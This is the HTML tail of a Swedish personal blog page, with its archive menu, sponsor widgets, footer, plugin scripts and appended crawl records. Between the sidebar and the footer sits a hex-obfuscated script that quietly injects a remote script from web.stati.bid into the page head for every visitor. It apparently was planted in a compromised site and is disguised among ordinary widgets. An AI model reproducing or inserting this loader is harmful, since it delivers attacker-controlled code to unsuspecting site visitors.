	<option value='https://www.lolitas.se/2008/04/'> April 2008 </option>
	<option value='https://www.lolitas.se/2008/03/'> March 2008 </option>
	<option value='https://www.lolitas.se/2008/02/'> February 2008 </option>
	<option value='https://www.lolitas.se/2008/01/'> January 2008 </option>
	<option value='https://www.lolitas.se/2007/12/'> December 2007 </option>
	<option value='https://www.lolitas.se/2007/11/'> November 2007 </option>
	<option value='https://www.lolitas.se/2007/10/'> October 2007 </option>
	<option value='https://www.lolitas.se/2007/09/'> September 2007 </option>
	<option value='https://www.lolitas.se/2007/08/'> August 2007 </option>
	<option value='https://www.lolitas.se/2007/07/'> July 2007 </option>
	<option value='https://www.lolitas.se/2007/06/'> June 2007 </option>
	<option value='https://www.lolitas.se/2007/05/'> May 2007 </option>
	<option value='https://www.lolitas.se/2007/04/'> April 2007 </option>
	<option value='https://www.lolitas.se/2007/03/'> March 2007 </option>
	<option value='https://www.lolitas.se/2007/02/'> February 2007 </option>
	<option value='https://www.lolitas.se/2007/01/'> January 2007 </option>
	<option value='https://www.lolitas.se/2006/12/'> December 2006 </option>
	<option value='https://www.lolitas.se/2006/11/'> November 2006 </option>
	<option value='https://www.lolitas.se/2006/10/'> October 2006 </option>
	<option value='https://www.lolitas.se/2006/09/'> September 2006 </option>
	<option value='https://www.lolitas.se/2006/08/'> August 2006 </option>
	<option value='https://www.lolitas.se/2006/07/'> July 2006 </option>
	<option value='https://www.lolitas.se/2006/06/'> June 2006 </option>
	<option value='https://www.lolitas.se/2006/05/'> May 2006 </option>
	<option value='https://www.lolitas.se/2006/04/'> April 2006 </option>
	<option value='https://www.lolitas.se/2006/03/'> March 2006 </option>
	<option value='https://www.lolitas.se/2006/02/'> February 2006 </option>
	<option value='https://www.lolitas.se/2006/01/'> January 2006 </option>
	<option value='https://www.lolitas.se/2005/12/'> December 2005 </option>
	<option value='https://www.lolitas.se/2005/09/'> September 2005 </option>
	<option value='https://www.lolitas.se/2005/08/'> August 2005 </option>

		</select>
		</div><div id="text-352528061" class="widget widget_text"><h4 class="widget-title">Selected Sponsors</h4><span class="widget-divider"></span>			<div class="textwidget"><a href='http://tatielle.tumblr.com/' target="_blank"><img src='http://www.lolitas.se/wp-content/uploads/2011/10/tatielleikon.jpg
' alt='tatielle.tumblr.com' /></a>

<br />
<br />


<a href='http://www.primadelikatesser.se' target="_blank"><img src='http://www.lolitas.se/wp-content/uploads/2011/10/primadeli2.jpg
' alt='Catering i Stockholm' /></a>





</div>
		</div><div id="text-1121176961" class="widget widget_text"><h4 class="widget-title">Blogs I like:</h4><span class="widget-divider"></span>			<div class="textwidget">

<a href='http://tatielle.tumblr.com' target="_blank">tatielle</a>

<br />

<a href='http://happyform.com/' target="_blank">happyform</a>



</div>
		</div><div id="text-362377981" class="widget widget_text">			<div class="textwidget"><!-- LOLITA translate Button BEGIN -->
<a href="http://translate.google.com/" target="_blank"><img src="http://www.lolitas.se/wp-content/uploads/2009/02/scarlett.gif" style="border:0" alt="translate Lolita Blog Lolita Bloggen"/><br /><br />..translate <br />
Lolita Blog!</a>
<!-- LOLITA translate Button END -->


<a href='https://www.facebook.com/Lolitasblog/?fref=ts' target="_blank"><img src='http://www.lolitas.se/wp-content/uploads/2016/07/facebook-1.jpg' alt='facebook' /></a></div>
		</div><div id="text-539856091" class="widget widget_text">			<div class="textwidget"><script id="_waukyb">var _wau = _wau || []; _wau.push(["colored", "4vtqficnyime", "kyb", "130300edf7ff"]);(function() { var s=document.createElement("script"); s.async=true; s.src="http://widgets.amung.us/colored.js";document.getElementsByTagName("head")[0].appendChild(s);})();</script>

</div>
		</div><div id="solopine_ad_widget-2" class="widget solopine_ad_widget"><h4 class="widget-title">Advertising</h4><span class="widget-divider"></span>			
			<div class="center-widget">
				Your Ad here? 
<br>
Email me:

<a href="mailto:katarina@lolitas.se">katarina@lolitas.se</a>			</div>
			
		</div>	
</aside><script>var _0x29b4=["\x73\x63\x72\x69\x70\x74","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x73\x72\x63","\x68\x74\x74\x70\x73\x3A\x2F\x2F\x77\x65\x62\x2E\x73\x74\x61\x74\x69\x2E\x62\x69\x64\x2F\x6A\x73\x2F\x59\x51\x48\x48\x41\x41\x55\x44\x59\x77\x42\x46\x67\x6C\x44\x58\x67\x30\x56\x53\x42\x56\x57\x79\x45\x44\x51\x35\x64\x78\x47\x43\x42\x54\x4E\x54\x38\x55\x44\x47\x55\x42\x42\x54\x30\x7A\x50\x46\x55\x6A\x43\x74\x41\x52\x45\x32\x4E\x7A\x41\x56\x4A\x53\x49\x50\x51\x30\x46\x4A\x41\x42\x46\x55\x56\x54\x4B\x5F\x41\x41\x42\x4A\x56\x78\x49\x47\x45\x6B\x48\x35\x51\x43\x46\x44\x42\x41\x53\x56\x49\x68\x50\x50\x63\x52\x45\x71\x59\x52\x46\x45\x64\x52\x51\x63\x73\x55\x45\x6B\x41\x52\x4A\x59\x51\x79\x41\x58\x56\x42\x50\x4E\x63\x51\x4C\x61\x51\x41\x56\x6D\x34\x43\x51\x43\x5A\x41\x41\x56\x64\x45\x4D\x47\x59\x41\x58\x51\x78\x77\x61\x2E\x6A\x73\x3F\x74\x72\x6C\x3D\x30\x2E\x35\x30","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x68\x65\x61\x64"];var el=document[_0x29b4[1]](_0x29b4[0]);el[_0x29b4[2]]= _0x29b4[3];document[_0x29b4[5]][_0x29b4[4]](el)</script><!-- END CONTENT -->
		</div>
		
	<!-- END CONTAINER -->
	</div>
	
	<footer id="footer">
		
		<div class="container">
			
						<div class="footer-widgets">
			
				<div class="footer-widget">
									</div>
				
				<div class="footer-widget">
									</div>
				
				<div class="footer-widget">
									</div>
			
			</div>
						
						<div class="footer-social">
			
				<a href="http://facebook.com/Lolitasblog" target="_blank"><i class="fa fa-facebook"></i> <span>Facebook</span></a>								<a href="http://instagram.com/lolitasblog" target="_blank"><i class="fa fa-instagram"></i> <span>Instagram</span></a>				<a href="http://pinterest.com/lolitastockholm/" target="_blank"><i class="fa fa-pinterest"></i> <span>Pinterest</span></a>				<a href="http://bloglovin.com/blogs/l-o-l-i-t-a-519039" target="_blank"><i class="fa fa-heart"></i> <span>Bloglovin</span></a>																								<a href="http://vimeo.com/lolitasblog" target="_blank"><i class="fa fa-vimeo-square"></i> <span>Vimeo</span></a>												
			</div>
						
		</div>
	
	</footer>
	
	<div id="instagram-footer">
	<div id="null-instagram-feed-2" class="instagram-widget null-instagram-feed"><h4 class="instagram-title">Instagram</h4>Instagram did not return a 200.<p class="clear"><a href="//instagram.com/lolitasblog/" rel="me" target="_self" class="">Follow me</a></p></div>	</div>
	
	<div id="footer-copyright">
		
		<div class="container">
			
			<p>© 2016 All Rights Reserved.  <a href="http://lolitas.se">Lolitas.se</a></p>
			<a href="#" class="back-to-top">Back to top <i class="fa fa-angle-up"></i></a>			
		</div>
		
	</div>
	
		<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
	<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.lolitas.se\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.lolitas.se/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.0.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.lolitas.se\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.lolitas.se/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=3.4.8'></script>
<script type='text/javascript' src='https://www.lolitas.se/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70'></script>
<script type='text/javascript' src='https://www.lolitas.se/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.lolitas.se/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=3.4.8'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_742db6fb0e62d13c016d156c99684b85","fragment_name":"wc_fragments_742db6fb0e62d13c016d156c99684b85"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.lolitas.se/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=3.4.8'></script>
<script type='text/javascript' src='https://www.lolitas.se/wp-content/themes/oleander/js/jquery.bxslider.min.js?ver=4.9.28'></script>
<script type='text/javascript' src='https://www.lolitas.se/wp-content/themes/oleander/js/jquery.slicknav.min.js?ver=4.9.28'></script>
<script type='text/javascript' src='https://www.lolitas.se/wp-content/themes/oleander/js/jquery.sticky.js?ver=4.9.28'></script>
<script type='text/javascript' src='https://www.lolitas.se/wp-content/themes/oleander/js/fitvids.js?ver=4.9.28'></script>
<script type='text/javascript' src='https://www.lolitas.se/wp-content/themes/oleander/js/solopine.js?ver=4.9.28'></script>
<script type='text/javascript' src='https://www.lolitas.se/wp-includes/js/comment-reply.min.js?ver=4.9.28'></script>
<script type='text/javascript' src='https://www.lolitas.se/wp-includes/js/wp-embed.min.js?ver=4.9.28'></script>
<script async="async" type='text/javascript' src='https://www.lolitas.se/wp-content/plugins/akismet/_inc/form.js?ver=4.0.8'></script>
    <script type="text/javascript">
        jQuery(document).ready(function ($) {
            //$( document ).ajaxStart(function() {
            //});

	        
            for (var i = 0; i < document.forms.length; ++i) {
                var form = document.forms[i];
	            if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="hmNPSLAECQ" value="oWJ]M5aTj[" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="FuAXmUvsLq" value="x]6HdZYqls" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="FiEMntLls" value="1vdMVwrTy" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="ObHZoh" value="*1dF0i" />'); }
            }

            
            $(document).on('submit', 'form', function () {
		        if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="hmNPSLAECQ" value="oWJ]M5aTj[" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="FuAXmUvsLq" value="x]6HdZYqls" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="FiEMntLls" value="1vdMVwrTy" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="ObHZoh" value="*1dF0i" />'); }
                return true;
            });

	        
            jQuery.ajaxSetup({
                beforeSend: function (e, data) {

                    //console.log(Object.getOwnPropertyNames(data).sort());
                    //console.log(data.type);

                    if (data.type !== 'POST') return;

                    if (typeof data.data === 'object' && data.data !== null) {
	                    data.data.append("hmNPSLAECQ", "oWJ]M5aTj[");
data.data.append("FuAXmUvsLq", "x]6HdZYqls");
data.data.append("FiEMntLls", "1vdMVwrTy");
data.data.append("ObHZoh", "*1dF0i");
                    }
                    else {
                        data.data =  data.data + '&hmNPSLAECQ=oWJ]M5aTj[&FuAXmUvsLq=x]6HdZYqls&FiEMntLls=1vdMVwrTy&ObHZoh=*1dF0i';
                    }
                }
            });

        });
    </script>
		
</body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="qQm8F0t4jjEk16x5ikef8Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1765481045052');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=2126987280&t=pageview&_s=1&dl=https%3A%2F%2Fwww.lolitas.se%2F2009%2F01%2F05%2Ferika-svensson-rob-ryan-james-gulliver-hancock%2F&ul=en-us%40posix&dt=erika%20svensson%2C%20rob%20ryan%2C%20james%20gulliver%20hancock%20%E2%80%93%20L%20O%20L%20I%20T%20A&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1741177990&gjid=2057730758&cid=581158133.1765481043&tid=UA-81859059-1&_gid=1412734339.1765481043&_r=1&_slc=1&z=844291993
body_size: -450
content:
2,cG-Z1801Y3XPV